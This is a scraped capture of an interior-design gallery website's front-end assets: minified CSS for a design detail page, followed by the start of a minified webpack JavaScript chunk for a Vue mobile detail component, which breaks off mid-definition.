.content-list-detail .case-tag-two[data-v-06b56019]{left:inherit;right:60px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips[data-v-06b56019]{align-items:center;background-color:#fff;background-repeat:no-repeat;border-radius:12px;box-shadow:0 9px 28px 8px rgba(0,0,0,.05);color:#1c1c1c;cursor:pointer;display:flex;font-size:14px;position:absolute;right:60px;top:0;width:366px;z-index:10}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .right-wrap[data-v-06b56019]{padding-top:25px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .tips-icon[data-v-06b56019]{border-left:8px solid transparent;border-right:8px solid transparent;border-top:9px solid #fff;box-shadow:0 9px 28px 8px rgba(0,0,0,.05);position:absolute;right:-12px;top:20px;transform:rotate(270deg)}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .img[data-v-06b56019]{width:156px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .icon-web[data-v-06b56019]{margin-right:6px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .icon-web[data-v-06b56019]:before{font-size:16px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .try-it[data-v-06b56019]{color:#1c1c1c;float:right;font-family:AlibabaSans-Bold;padding-right:30px;text-align:right}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .try-it .try[data-v-06b56019]{color:#1c1c1c;cursor:pointer;position:relative;top:-1px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .try-it .icon-start[data-v-06b56019]{left:0;position:relative;transition:all .5s}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .try-it .icon-start[data-v-06b56019]:before{content:"\e962";display:inline-block;font-size:16px;margin-left:12px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .try-it .icon-start.anmi[data-v-06b56019]{left:10px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .right[data-v-06b56019]{border:1px solid #4a4848;border-radius:6px;color:#fff;font-family:AlibabaSans-BoldItalic;margin-right:16px;padding:10px;position:relative;text-align:center}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .text[data-v-06b56019]{flex:1;line-height:20px;text-align:left}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .title[data-v-06b56019]{background-color:#fff;color:#1c1c1c;font-family:AlibabaSans-Regular;font-size:12px;left:-4px;line-height:22px;padding:0 2px;position:absolute;top:-12px;transform:scale(.8)}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .content[data-v-06b56019]{color:#1c1c1c;font-size:14px;line-height:22px}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .content .platform[data-v-06b56019]{font-size:20px;position:relative}.galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .content .platform[data-v-06b56019]:after{background-color:#fecc00;bottom:0;content:" ";height:8px;left:0;position:absolute;width:40px}.galleryDetail-box .galleryDetail-content .content-list-detail .stautsImage[data-v-06b56019]{height:45px;left:0;position:absolute;top:0;z-index:9}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-t[data-v-06b56019]{border-radius:16px;cursor:zoom-in;display:block;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-t video[data-v-06b56019]{border-radius:16px;height:100%;outline:none;position:absolute;top:0;width:100%}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-t .type-image[data-v-06b56019]{background-color:#fff;border-radius:16px;height:auto;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-t .panorama-btn[data-v-06b56019]{backdrop-filter:blur(6px);background:#fff;border:1px solid #fff;border-radius:60px;color:#000;font-family:AlibabaSans-Bold;font-size:16px;height:30px;letter-spacing:.4px;line-height:29px;opacity:.8;padding-left:8px;position:absolute;right:24px;text-align:center;top:24px;width:70px}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-t .swiper-box[data-v-06b56019]{border-radius:5px;overflow:hidden;width:100%}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-t .noDesign-body[data-v-06b56019]{height:0;padding-bottom:56.25%;width:100%}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-swiper[data-v-06b56019]{padding-top:0}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-b[data-v-06b56019]{margin-top:15px!important}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-b .designName[data-v-06b56019]{color:#343a40;font-family:AlibabaSans-Bold;font-size:24px;letter-spacing:0;line-height:24px}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-b .designDes[data-v-06b56019]{word-wrap:break-word;color:#343a40;display:block;font-family:AlibabaSans-Regular;font-size:14px;letter-spacing:0;margin-top:17px}.galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-b .tags[data-v-06b56019]{background-color:#fff;border:1px solid #cacaca;border-radius:32px;color:#1c1c1c;cursor:pointer;display:inline-block;font-size:12px;height:26px;line-height:26px;margin-right:12px;margin-top:16px;padding:0 10px}.galleryDetail-box .design-with[data-v-06b56019]{align-items:center;border-bottom:1px solid rgba(28,28,28,.1);display:flex;justify-content:space-between;margin-bottom:70px;padding:12px 0;width:100%}.galleryDetail-box .design-with .left[data-v-06b56019]{align-items:center;display:flex;flex:1;margin-right:20px}.galleryDetail-box .design-with .left .img[data-v-06b56019]{height:95px;margin-right:14px}.galleryDetail-box .design-with .left .title[data-v-06b56019]{color:#33353b;font-size:12px;line-height:16px;opacity:.7}.galleryDetail-box .design-with .left .subtitle[data-v-06b56019]{color:#33353b;font-family:AlibabaSans-BoldItalic;font-size:20px;line-height:20px}.galleryDetail-box .design-with .right[data-v-06b56019]{align-items:center;border:1px solid #1c1c1c;border-radius:24px;color:#1c1c1c;display:flex;height:36px;padding:0 12px 0 14px}.galleryDetail-box .design-with .right[data-v-06b56019]:hover{background:#1c1c1c;color:#fff}.galleryDetail-box .design-with .right .icon-web[data-v-06b56019]{margin-right:3px}.galleryDetail-box .design-with .right .icon-web[data-v-06b56019]:before{font-size:18px}.galleryDetail-box .design-with .right .content[data-v-06b56019]{font-family:AlibabaSans-Bold;font-size:16px;line-height:20px;margin-right:8px;white-space:nowrap}.galleryDetail-box .caseNav[data-v-06b56019]{cursor:pointer;position:sticky;top:176px;transition:opacity .15s linear;width:94px;will-change:opacity}.galleryDetail-box .caseNav.isCaseNavFix[data-v-06b56019]{position:fixed;top:85px}.galleryDetail-box .related-wrap[data-v-06b56019]{background-color:#fff;margin-top:80px;padding:0 22px;position:relative;z-index:22}.galleryDetail-box .related-wrap .title[data-v-06b56019]{color:#777;font-family:AlibabaSans-Regular;font-size:16px;margin-bottom:40px;text-align:center}.galleryDetail-box .related-wrap .title span[data-v-06b56019]:before{left:-27px}.galleryDetail-box .related-wrap .title span[data-v-06b56019]:after,.galleryDetail-box .related-wrap .title span[data-v-06b56019]:before{background-color:rgba(28,28,28,.1);content:" ";display:inline-block;height:1px;position:relative;top:-5px;width:200px}.galleryDetail-box .related-wrap .title span[data-v-06b56019]:after{left:27px}.galleryDetail-box .related-wrap .recommend-case[data-v-06b56019]{display:flex;flex-wrap:wrap;width:-moz-fit-content;width:fit-content}.galleryDetail-box .related-wrap .recommend-case[data-v-06b56019] .case-card-warp{margin:auto 30px 30px auto;width:330px}.galleryDetail-box .related-wrap .recommend-case[data-v-06b56019] .case-card-warp .case-top{width:100%}.galleryDetail-box .noComment[data-v-06b56019]{margin:60px 0}.galleryDetail-box .noComment img[data-v-06b56019]{display:block;height:144px;margin:0 auto 30px;width:144px}.galleryDetail-box .noComment p[data-v-06b56019]{color:#343a40;font-family:AlibabaSans-Regular;font-size:14px;font-weight:400;text-align:center}.galleryDetail-box .viewNoMore[data-v-06b56019]{align-items:center;border-radius:4px;color:#343a40;color:#85898c;cursor:pointer;display:flex;font-family:AlibabaSans-Regular;font-size:16px;font-weight:400;height:60px;justify-content:center;line-height:14px}.galleryDetail-box_common[data-v-06b56019]{margin-top:0}[data-v-06b56019] .unfollow{background-color:#fff!important;border:1px solid #1c1c1c!important;padding:5px 8px!important}[data-v-06b56019] .unfollow span{color:#1c1c1c}[data-v-06b56019] .btn-warp button{border-radius:20px;display:flex;height:inherit;justify-content:center;padding:6px 0}[data-v-06b56019] .btn-warp button span{font-family:AlibabaSans-BoldItalic;font-size:14px}[data-v-06b56019] .btn-warp button.unfollow .loading i,[data-v-06b56019] .btn-warp button i{color:#1c1c1c}[data-v-06b56019] .btn-warp button.follow .loading i{color:#fff}[data-v-06b56019] .grade-tips-wrap{right:-13px!important;width:-moz-max-content;width:max-content}.galler-detail-member[data-v-06b56019]{bottom:0;display:block;left:25px;position:absolute}.galler-detail-side-member[data-v-06b56019]{bottom:0;position:absolute;right:-6px}.galler-detail-bottom-member[data-v-06b56019]{bottom:0;position:absolute;right:6px}.award-wrap[data-v-06b56019]{overflow:hidden}.award[data-v-06b56019]{align-items:center;backdrop-filter:blur(6px);background-color:hsla(0,0%,100%,.6);border:1px solid #777;border-radius:18px;color:#1c1c1c;display:flex;float:left;height:26px;margin-right:12px;margin-top:16px;padding:0 10px;width:-moz-max-content;width:max-content}.award.grey[data-v-06b56019]{cursor:not-allowed;opacity:.4}.award.grey .icon-into[data-v-06b56019]:before{color:#d8d8d8}.award[data-v-06b56019]:hover{background-color:hsla(0,0%,100%,.8)}.award img[data-v-06b56019]{margin-right:4px;width:17px}.award .award-text[data-v-06b56019]{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:block;display:-webkit-box;font-size:12px;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.award .icon-into[data-v-06b56019]:before{color:#1c1c1c;content:"\e965";font-size:12px;margin-left:10px;position:relative;top:-1px}.area-box[data-v-06b56019]{display:inline-block;margin-left:15px}.area-box[data-v-06b56019]:before{background:#777;content:"";display:block;float:left;height:16px;position:relative;top:4px;width:1px}.area-box .area[data-v-06b56019]{border-radius:0 2px 2px 0;color:#343a40;display:block;font-family:AlibabaSans-Regular;font-size:16px;font-weight:100;height:24px;letter-spacing:0;line-height:25px;opacity:.8;padding:0 5px 0 10px;text-align:center}.user-info[data-v-06b56019]{position:relative}.user-card[data-v-06b56019]{position:absolute;right:48px;top:0;z-index:99}.user-comment-card[data-v-06b56019]{left:0;position:absolute;top:44px;z-index:99}[data-v-06b56019] .el-textarea__inner:focus{border-color:#1c1c1c}.pagination[data-v-06b56019]{padding:30px 0}.loading-icon[data-v-06b56019]{display:block;height:25px;margin:4px auto;width:25px}.ft1[data-v-06b56019]{color:#343a40;font-family:AlibabaSans-Medium;font-size:20px;font-weight:400}.ft2[data-v-06b56019]{font-size:16px}.ft2[data-v-06b56019],.ft3[data-v-06b56019]{color:#343a40;font-family:AlibabaSans-Regular;font-weight:400}.ft3[data-v-06b56019]{font-size:14px}.mt15[data-v-06b56019]{margin-top:15px!important}.mt40[data-v-06b56019]{margin-top:40px}.left-strip[data-v-06b56019]{float:left;left:-106px}.left-strip[data-v-06b56019],.right-strip[data-v-06b56019]{height:100%;position:absolute;top:0}.right-strip[data-v-06b56019]{float:right;right:-70px}.set-right[data-v-06b56019]{border-radius:27px;display:block;height:46px;margin-bottom:16px;position:sticky;top:163px;transition:opacity .15s linear;width:46px;will-change:opacity;z-index:20}.set-right .platform-wrap[data-v-06b56019]{background-color:#fff;border:1px solid #cacaca;border-radius:30px;bottom:-260px;cursor:pointer;height:46px;line-height:46px;position:absolute;text-align:center;width:46px}.set-right .platform-wrap[data-v-06b56019]:hover{background-color:#f5f5f5}.set-right .platform-wrap .name[data-v-06b56019]{background-color:#3865ff;border-radius:10px 3px 8px 8px;bottom:-6px;color:#fff;display:inline-block;font-family:AlibabaSans-Bold;font-size:12px;height:15px;left:5px;line-height:12px;position:absolute;transform:scale(.9);width:35px}.set-right .platform-wrap .icon-web[data-v-06b56019]:before{font-size:22px}.set-right .avator[data-v-06b56019]{border-radius:24px;cursor:pointer;display:block;height:46px;margin-bottom:16px;width:46px}.is-nav-fix[data-v-06b56019]{position:fixed!important;top:85px!important;z-index:10}[data-v-06b56019] .side-btns-warp{background-color:transparent!important;box-shadow:none!important;cursor:pointer;padding:0;position:inherit;width:inherit;z-index:99}[data-v-06b56019] .side-btns-warp .side-btn{background-color:#fff;border:1px solid #cacaca;border-radius:30px;height:46px!important;line-height:46px!important;margin-bottom:16px;width:46px}[data-v-06b56019] .side-btns-warp .side-btn .iconfont{color:#1c1c1c!important}.like-line[data-v-06b56019]{background-color:rgba(28,28,28,.1);content:" ";height:1px;position:absolute;top:28px;width:calc(50% - 60px)}.big-like-content[data-v-06b56019]{margin-top:40px;position:relative}.big-like-content[data-v-06b56019]:before{left:0}.big-like-content[data-v-06b56019]:after,.big-like-content[data-v-06b56019]:before{background-color:rgba(28,28,28,.1);content:" ";height:1px;position:absolute;top:28px;width:calc(50% - 60px)}.big-like-content[data-v-06b56019]:after{right:0}.bottom-msg[data-v-06b56019]{color:#777;font-size:14px;margin:18px 0;text-align:center}.bottom-msg .like[data-v-06b56019]{cursor:pointer}.bottom-msg .like .bottom-like-count-cover[data-v-06b56019]{position:relative}.bottom-msg .like .bottom-like-count[data-v-06b56019]{background-color:#8a8a8a;bottom:2px;height:1px;left:50%;opacity:0;position:absolute;transform:translateX(-50%);width:100%}.bottom-msg .like[data-v-06b56019]:hover{color:#8a8a8a}.bottom-msg .like:hover .bottom-like-count[data-v-06b56019]{opacity:1}.bottom-msg[data-v-06b56019]:last-child{margin-top:20px}.bottom-msg .upDate[data-v-06b56019]{margin-right:8px}.bottom-msg .location[data-v-06b56019]{margin-left:80px}.big-like[data-v-06b56019]{background-color:#fff;border:1px solid #cacaca;border-radius:30px;cursor:pointer;height:60px;margin:0 auto;position:relative;width:60px}.big-like[data-v-06b56019] .like-wrap{display:inline-block;height:60px;width:60px}.big-like .like-animation[data-v-06b56019]{left:0;position:absolute;top:-81px;width:80px}.big-like .icon-like[data-v-06b56019]{color:#fff;font-size:34px;margin-left:13px}.icon-like[data-v-06b56019],.icon-view[data-v-06b56019],.icona-hs_xian_newcomment[data-v-06b56019],.iconhs_xian_like[data-v-06b56019],.iconhs_xian_look[data-v-06b56019]{color:#b2b2b2;font-size:24px;margin-right:6px;position:relative;top:3px}.iconhs_xian_like[data-v-06b56019]{font-size:22px}.comments[data-v-06b56019],.like[data-v-06b56019],.views[data-v-06b56019]{color:#a4a4a4;font-size:16px;margin-right:20px}.like[data-v-06b56019]{color:#1c1c1c}.icon-like[data-v-06b56019]{font-size:22px}.icon-like.is-like[data-v-06b56019]{color:#ff5c00!important}.edit-icon[data-v-06b56019]{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/gallery_display.f6989f3.png);background-position:-20px 0;background-size:60px auto;display:block;float:left;height:20px;margin-right:4px;width:20px}.noDesign-box[data-v-06b56019]{background:#fff;height:calc(100vh - 182px);margin-right:20px;margin-top:122px;position:relative;width:calc(100% - 490px)}.noDesign-box .noDesign[data-v-06b56019]{bottom:0;height:-moz-fit-content;height:fit-content;left:0;margin:auto;max-width:800px;position:absolute;right:0;top:0;width:-moz-fit-content;width:fit-content}.noDesign-box .noDesign img[data-v-06b56019]{display:block;height:189px;margin:0 auto 30px;width:217px}.noDesign-box .noDesign p[data-v-06b56019]{color:#343a40;letter-spacing:0;line-height:22px;padding:0 40px;text-align:center}.noDesign-box .noDesign .block-des p[data-v-06b56019],.noDesign-box .noDesign p[data-v-06b56019]{font-family:AlibabaSans-Regular;font-size:14px}.noDesign-box .noDesign .block-des p a[data-v-06b56019]{color:#2e92de;cursor:pointer}.noDesign-box .noDesign .block-des[data-v-06b56019] :first-child{font-family:AlibabaSans-Medium;font-size:16px;margin-bottom:10px}.supplement[data-v-06b56019]{color:#8d95a1;font-family:AlibabaSans-Regular;font-size:12px;margin-top:35px}.supplement .text[data-v-06b56019]{margin-bottom:10px}.supplement .tab-badge[data-v-06b56019]{border:.5px solid #3d4148;border-radius:9.5px;color:#3d4148;cursor:pointer;display:inline-block;height:19px;line-height:16px;margin-left:5px;margin-top:6px;padding:1px 7px;white-space:nowrap}@media screen and(max-width:1180px){.galleryDetail-box .design-with .right .icon-web[data-v-06b56019]{display:none}}@media screen and (min-width:1108px) and (max-width:1200px){.intro_fixed .intro .intro_l .userName[data-v-06b56019]{max-width:150px}}@media screen and (min-width:1024px) and (max-width:1108px){.intro_fixed .intro .intro_l .userName[data-v-06b56019]{width:102px}}@media screen and (max-width:1100px){.intro_fixed[data-v-06b56019]{left:0;position:relative;top:0;width:100%}.intro_fixed .intro_wrapper[data-v-06b56019]{margin-right:0}.intro_fixed .intro[data-v-06b56019]{margin-right:0;position:relative;top:0;width:100%}.intro_fixed .intro .intro_l[data-v-06b56019]{margin-left:20px}.intro_fixed .attention[data-v-06b56019]{display:none}.project_detail_wrapper[data-v-06b56019]{flex-direction:column;padding:60px 0 0}.galleryDetail-box[data-v-06b56019]{border-radius:initial;margin-right:0;margin-top:0;padding:0}.galleryDetail-box .galleryDetail-content[data-v-06b56019]{padding:0 20px}.galleryDetail-box .design-with .right .icon-web[data-v-06b56019]{display:none}.noDesign-box[data-v-06b56019]{margin-top:0;width:100%}.comments-box[data-v-06b56019]{background-color:#f2f2f2;position:relative;top:30px;width:100%}}@media screen and (max-width:768px){.intro_fixed .intro .intro_l[data-v-06b56019]{margin-left:0}.galleryDetail-box .related-wrap[data-v-06b56019]{padding:0}.galleryDetail-box .related-wrap .title span[data-v-06b56019]:after,.galleryDetail-box .related-wrap .title span[data-v-06b56019]:before{display:none}.galleryDetail-box .design-with[data-v-06b56019]{flex-wrap:wrap}}@media screen and (max-width:528px){.intro_fixed .intro .intro_l .userName[data-v-06b56019]{max-width:80px}}.hs_rtl .comments-box .comments-reply-box .send[data-v-06b56019],.hs_rtl .comments-box li .comments-list-reply-box[data-v-06b56019]{margin-left:unset;margin-right:0}.hs_rtl .intro_fixed[data-v-06b56019]{left:unset;right:80px}.hs_rtl .intro_fixed .intro_wrapper[data-v-06b56019]{margin-left:20px;margin-right:unset}.hs_rtl .intro_fixed .intro .intro_l .avator[data-v-06b56019]{margin-left:12px;margin-right:unset}.hs_rtl .intro_fixed .intro .intro_l .userName[data-v-06b56019]{margin-left:10px;margin-right:unset}.hs_rtl .intro_fixed .intro .intro_l .num .num-link[data-v-06b56019]{padding-left:8px;padding-right:unset}.hs_rtl .intro_fixed .intro .intro_l .num .num-link[data-v-06b56019]:after{left:0;right:unset}.hs_rtl .intro_fixed .intro .intro_l .group-name[data-v-06b56019]{margin-left:15px;margin-right:unset;padding:0 7px 0 6px}.hs_rtl .intro_fixed .intro .intro_l .group-name .name[data-v-06b56019]{margin-left:unset;margin-right:5px}.hs_rtl .intro_fixed .intro .intro_r .gallery-follow-btn[data-v-06b56019]{margin-left:unset;margin-right:6px}.hs_rtl .intro_fixed .attention .attention_left .user_list_avatar[data-v-06b56019]{left:unset;right:10px}.hs_rtl .intro_fixed .attention .attention_left .user_list_ellipsis[data-v-06b56019]{left:unset;margin-left:unset;margin-right:1px;right:30px}.hs_rtl .intro_fixed .attention .attention_left .user_list_like[data-v-06b56019]{padding-left:unset;padding-right:4px}.hs_rtl .intro_fixed .attention .attention_right .attention_right_icon_wrap[data-v-06b56019]{margin-left:unset;margin-right:16px}.hs_rtl .intro_fixed .attention .attention_right .attention_right_icon_wrap .iconhs_xian_share[data-v-06b56019]{margin-left:unset;margin-right:8px}.hs_rtl .intro_fixed .attention .attention_right .attention_num[data-v-06b56019]{left:unset;right:20px}.hs_rtl .galleryDetail-box[data-v-06b56019]{margin-left:20px;margin-right:unset}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .case-tag[data-v-06b56019]{left:18px;right:unset}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .case-tag .tips-wrap[data-v-06b56019]{left:unset;right:-11px}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .case-tag .tips-wrap .icon[data-v-06b56019]{left:unset;right:25px}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .feature-icon[data-v-06b56019]{left:10px;right:unset}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .case-tag-two[data-v-06b56019]{left:60px;right:inherit}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips[data-v-06b56019]{left:60px;right:unset}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .tips-icon[data-v-06b56019]{left:-12px;right:unset}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .icon-web[data-v-06b56019]{margin-left:unset;margin-right:6px}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .try-it[data-v-06b56019]{padding-left:unset;padding-right:30px}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .try-it .icon-start[data-v-06b56019]:before{margin-left:unset;margin-right:12px}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .right[data-v-06b56019]{margin-left:16px;margin-right:unset}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .text[data-v-06b56019]{text-align:right}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .title[data-v-06b56019]{left:unset;right:-4px}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .stautsImage[data-v-06b56019],.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .tips .right .content .platform[data-v-06b56019]:after{left:unset;right:0}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-t .panorama-btn[data-v-06b56019]{left:24px;padding-left:unset;padding-right:8px;right:unset}.hs_rtl .galleryDetail-box .galleryDetail-content .content-list-detail .content-list-detail-b .tags[data-v-06b56019]{margin-left:12px;margin-right:unset}.hs_rtl .galleryDetail-box .design-with .left[data-v-06b56019]{margin-left:20px;margin-right:unset}.hs_rtl .galleryDetail-box .design-with .left .img[data-v-06b56019]{margin-left:14px;margin-right:unset}.hs_rtl .galleryDetail-box .design-with .right[data-v-06b56019]{padding:0 14px 0 12px}.hs_rtl .galleryDetail-box .design-with .right .icon-web[data-v-06b56019]{margin-left:3px;margin-right:unset}.hs_rtl .galleryDetail-box .design-with .right .content[data-v-06b56019]{margin-left:8px;margin-right:unset}.hs_rtl .galleryDetail-box .related-wrap .title span[data-v-06b56019]:before{left:unset;right:-27px}.hs_rtl .galleryDetail-box .related-wrap .title span[data-v-06b56019]:after{left:unset;right:27px}.hs_rtl .galler-detail-member[data-v-06b56019]{left:unset;right:25px}.hs_rtl .galler-detail-side-member[data-v-06b56019]{left:-6px;right:unset}.hs_rtl .galler-detail-bottom-member[data-v-06b56019]{left:6px;right:unset}.hs_rtl .award[data-v-06b56019]{float:right;margin-left:12px;margin-right:unset}.hs_rtl .award img[data-v-06b56019]{margin-left:4px;margin-right:unset}.hs_rtl .award .icon-into[data-v-06b56019]:before{margin-left:unset;margin-right:10px}.hs_rtl .area-box[data-v-06b56019]{margin-left:unset;margin-right:15px}.hs_rtl .area-box[data-v-06b56019]:before{float:right}.hs_rtl .area-box .area[data-v-06b56019]{border-radius:2px 0 0 2px;padding:0 10px 0 5px}.hs_rtl .user-card[data-v-06b56019]{left:48px;right:unset}.hs_rtl .user-comment-card[data-v-06b56019]{left:unset;right:0}.hs_rtl .left-strip[data-v-06b56019]{float:right;left:unset;right:-106px}.hs_rtl .right-strip[data-v-06b56019]{float:left;left:-70px;right:unset}.hs_rtl .set-right .platform-wrap .name[data-v-06b56019]{left:unset;right:5px}.hs_rtl .bottom-msg .upDate[data-v-06b56019]{margin-left:8px;margin-right:unset}.hs_rtl .bottom-msg .location[data-v-06b56019]{margin-left:unset;margin-right:80px}.hs_rtl .big-like .like-animation[data-v-06b56019]{left:unset;right:0}.hs_rtl .big-like .icon-like[data-v-06b56019]{margin-left:unset;margin-right:13px}.hs_rtl .icon-like[data-v-06b56019],.hs_rtl .icon-view[data-v-06b56019],.hs_rtl .icona-hs_xian_newcomment[data-v-06b56019],.hs_rtl .iconhs_xian_like[data-v-06b56019],.hs_rtl .iconhs_xian_look[data-v-06b56019]{margin-left:6px;margin-right:unset}.hs_rtl .comments[data-v-06b56019],.hs_rtl .like[data-v-06b56019],.hs_rtl .views[data-v-06b56019]{margin-left:20px;margin-right:unset}.hs_rtl .edit-icon[data-v-06b56019]{float:right;margin-left:4px;margin-right:unset}.hs_rtl .noDesign-box[data-v-06b56019]{margin-left:20px;margin-right:unset}.hs_rtl .supplement .tab-badge[data-v-06b56019]{margin-left:unset;margin-right:5px}@media screen and (max-width:1100px){.hs_rtl .intro_fixed[data-v-06b56019]{right:0}.hs_rtl .intro_fixed .intro[data-v-06b56019],.hs_rtl .intro_fixed .intro_wrapper[data-v-06b56019]{margin-left:0}.hs_rtl .intro_fixed .intro .intro_l[data-v-06b56019]{margin-right:20px}.hs_rtl .galleryDetail-box[data-v-06b56019]{margin-left:0}}@media screen and (max-width:768px){.hs_rtl .intro_fixed .intro .intro_l[data-v-06b56019]{margin-right:0}}.el-popup-parent--hidden{padding-right:0!important}.designDetailFooter .Copyright{justify-content:center}.designDetailFooter .Copyright img{margin-right:20px}.designDetailFooter .footer-bottom-flex .logoWrapper{right:0;top:0}.ellipsis{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase{text-transform:uppercase}.imgFull{display:inline-block;height:100%;width:100%}.absCenter{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.share-post-contest.social-share .el-dialog{min-height:auto}.share-post-contest.social-share .el-dialog__header{padding-top:16px}.share-post-contest .link-warp{margin-top:0;width:100%}.post_detail_wrap{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;height:100vh;justify-content:center;padding-top:60px;width:100vw}.post_detail_wrap .crumb_wrap{flex:none;max-width:1440px;padding:30px 74px 0;width:100%}.post_detail_wrap .post_detail_page{flex:1;height:calc(100% - 80px)}.has_top_bar{height:calc(100vh - 46px)}.go_back{align-items:center;cursor:pointer;display:flex;height:40px;justify-content:center;left:24px;position:fixed;top:106px;width:40px;z-index:300}.go_back .iconfont{color:#1c1c1c;font-size:22px;transform:rotate(180deg)}.go_back .iconfont:before{font-size:20px}.go_back:hover{background-color:#e9e9e9;border-radius:50%}.has_top_bar_back{top:152px}@media screen and (max-width:1080px){.post_detail_wrap{background-color:#fff;padding:70px 0 0}.post_detail_wrap .go_back{top:86px}.no_has_back .crumb_wrap,.no_has_back .post_detail_page .left_post_info .post_left_info_wrap .post_info_wrap .author_info{padding-left:24px}}.hs_rtl .go_back{left:unset;right:28px}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/ai-interior-design-detail/_keywords.156a3954e32029c31bcd.js
body_size: 26738
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[46],{2466:function(t,e,a){t.exports={}},2467:function(t,e,a){t.exports={}},2468:function(t,e,a){t.exports={}},2469:function(t,e,a){t.exports={}},2470:function(t,e,a){t.exports={}},2471:function(t,e,a){t.exports={}},2472:function(t,e,a){t.exports={}},2473:function(t,e,a){t.exports={}},3230:function(t,e,a){"use strict";a(2466)},3231:function(t,e,a){"use strict";a(2467)},3232:function(t,e,a){"use strict";a(2468)},3233:function(t,e,a){t.exports=a.p+"img/banner_bg1.60ad052.jpg"},3234:function(t,e,a){t.exports=a.p+"img/banner_bg2.67e2e49.jpg"},3235:function(t,e,a){t.exports=a.p+"img/banner_bg3.daca2e1.jpg"},3236:function(t,e,a){"use strict";a(2469)},3237:function(t,e,a){"use strict";a(2470)},3238:function(t,e,a){"use strict";a(2471)},3239:function(t,e,a){"use strict";a(2472)},3240:function(t,e,a){"use strict";a(2473)},3529:function(t,e,a){"use strict";a.r(e);a(20),a(18),a(17),a(24),a(25);var o=a(21),s=a(7),n=a(1),i=a(2),r=a(6),c=(a(33),a(70),a(72),a(36),a(63),a(27),a(23),a(38),a(250),a(118),a(119),a(166),a(61),a(270),a(668),a(15)),l=a(89),u=a(10),d=a(11),m=a(22),h=a(428),g=a(40),f=a(430),p=a(2059),v=a(429),I=a(961),b=a(431),_=a(147),w=(a(28),a(106),a(180),a(26)),y=a.n(w),k=a(121),C=a(2069),S=a(2070),T=a(329),x=a(2071),D=a(281),L=a(685),O=a(236),j=a(330),N=a(2072),M=a(328),$=a(664),U=a(148),P=a(126),R=a(432),F=a(159),A=a(124),B=a(184);function z(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),a.push.apply(a,o)}return a}function E(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?z(Object(a),!0).forEach(function(e){Object(n.a)(t,e,a[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):z(Object(a)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))})}return t}var H={name:"MobileDetail",components:{globalFooter:L.a,topBtn:$.a,FollowBtn:T.a,imgVideoBrowser:D.a,gradeTips:C.a,ShowHeaderMemberIcon:O.a,feedScroll:M.a,DetailSkeleton:S.a,FollowNewModal:x.a,ShowMedalTag:j.a,ReportModal:N.a},filters:{ossImage:g.c,myDesginDataFilter:U.a,lineFeedText:g.a},mixins:[h.a,A.a,F.a,R.a,P.a,b.a],props:{childProps:{type:Object,default:function(){return{}}}},data:function(){return 